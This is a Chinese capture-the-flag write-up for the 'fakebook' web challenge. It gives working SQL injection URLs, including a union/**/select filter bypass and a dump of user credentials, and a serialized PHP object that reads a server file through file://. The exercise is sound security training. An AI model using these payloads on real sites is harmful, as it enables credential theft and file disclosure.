攻防世界36-fakebook-CTFWeb
没发现什么,随便join发现blog有过滤,dirsearch扫描一下,发现robots.txt,和flag.php(不能直接看),发现源码泄露,下载得源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| <?php
class UserInfo{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents (){
return $this->get($this->blog);
}
public function isValidBlog (){
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}
|
return preg_match(“/^(((http(s?))://)?)([0-9a-zA-Z-]+.)+[a-zA-Z]{2,6}(:[0-9]+)?(/\S*)?$/i”, $blog);
输入要符合这个,我们随便输几个

点进去

这可能是个sql注入问题,有一个no=1,可能是在查询数据库
试试
1
| http://61.147.171.105:51284/view.php?no=2
|

1

| http://61.147.171.105:51284/view.php?no=3 or 1 = 1
|

存在注入
1

| http://61.147.171.105:51284/view.php?no=3 union select 1,2,3,4
|
显示no_hack,测了一下select和union都没被过滤,但是union select被过滤了试试下面这种
1
| http://61.147.171.105:51284/view.php?no=3 unionselect 1,2,3,4
|

回显2
1
2
3
4
5
6
7
| http://61.147.171.105:51284/view.php?no=3 union/**/select 1,version(),3,4
http://61.147.171.105:51284/view.php?no=3 union/**/select 1,database(),3,4
http://61.147.171.105:51284/view.php?no=3 union/**/select 1,group_concat(tablename),3,4
http://61.147.171.105:51284/view.php?no=3 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()
http://61.147.171.105:51284/view.php?no=3 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where column_schema='users'

http://61.147.171.105:51284/view.php?no=3 union/**/select 1,group_concat(no,username,passwd,data),3,4 from users
http://61.147.171.105:51284/view.php?no=3 union/**/select 1,group_concat(no,'-',username,'-',passwd,'-',data),3,4 from users
|
显示:

好像是序列化的东西
1
| data:O:8:"UserInfo":3:{s:4:"name";s:6:"232323";s:3:"age";i:1;s:4:"blog";s:28:"https://ctf.show/challenges#";}
|

cuit_init()用来初始化一个curl会话,curl可以使用file伪协议读取文件。
CURLOPT_RETURNTRANSFER选项将 cURL 配置为返回请求结果,而不是直接在页面上输出.返回的内容将存储在 $output 变量中。
一开始想到的是SSRF后来测试不行,文件包含漏洞也行,攻击者通过提供恶意 URL(如 file:// 协议)来强制服务器包含本地文件,甚至执行恶意脚本。
/var/www/html/view.php之前dirsearch view.php和flag.php应该是同一级目录下
1
2
3
4
5
6
7
8
9
10
| <?php
class UserInfo
{
public $name = "1";
public $age = 1;
public $blog = "file:///var/www/html/flag.php";
}
$a=new UserInfo();
echo(serialize($a));
?>
|
1
| ?no=2 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
|